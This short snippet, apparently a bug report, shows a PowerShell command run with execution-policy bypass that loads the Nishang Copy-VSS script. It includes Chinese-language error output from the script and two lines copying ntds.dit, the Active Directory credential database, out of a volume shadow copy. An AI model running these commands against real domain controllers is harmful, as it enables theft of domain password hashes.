 C:\>powershell -exec bypass -Command "& {Import-Module 'C:\nishang\Gather\Copy-VSS.ps1';Copy-VSS -DestinationDir c:\}"
已复制         1 个文件。
`cmd /c copy "$($volume.DeviceObject)\$ntdsSource\ntds.dit" $ntdspath`
无法将“else”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 C:\nishang\Gather\Copy-VSS.ps1:69 字符: 9
+     else <<<<
+ CategoryInfo          : ObjectNotFound: (else:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
`cmd /c copy "$($volume.DeviceObject)\windows\system32\ntds.dit" $ntdspath`